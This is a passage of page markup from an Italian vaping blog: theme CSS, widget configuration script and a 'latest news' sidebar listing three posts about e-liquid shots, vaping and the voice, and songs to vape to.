		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_115 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-sm">Ultime news</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_116 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_116 .entry-thumb{
					background-position: center 50%;
				}.tdi_116 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_116 .td-module-meta-info,
				.ie11 .tdi_116 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_116 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_116 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_116 .td-post-vid-time{
					display: block;
				}.tdi_116 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_116 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_116 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116 .td-read-more{
					display: none;
				}.tdi_116 .td-author-date{
					display: none;
				}.tdi_116 .td-post-author-name{
					display: none;
				}.tdi_116 .td-post-date,
				.tdi_116 .td-post-author-name span{
					display: none;
				}.tdi_116 .entry-review-stars{
					display: none;
				}.tdi_116 .td-icon-star,
                .tdi_116 .td-icon-star-empty,
                .tdi_116 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116 .td-module-comments{
					display: none;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116 .td-module-title a{
					color: #172842;
				}.tdi_116 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_116 .td-post-author-name a{
					color: #90a0af;
				}.tdi_116 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_116 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#04bfbf","sort":"","limit":"3","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "171";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "57";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 .vc_column-inner > .wpb_wrapper,
				.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_118{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_120 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_120 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_120"><h3 class="tdm-title tdm-title-sm">Più popolari</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_121 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_121 .entry-thumb{
					background-position: center 50%;
				}.tdi_121 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_121 .td-image-container,
				.ie11 .tdi_121 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_121 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_121 .td-module-meta-info,
				.ie11 .tdi_121 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_121 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_121 .td_module_wrap{
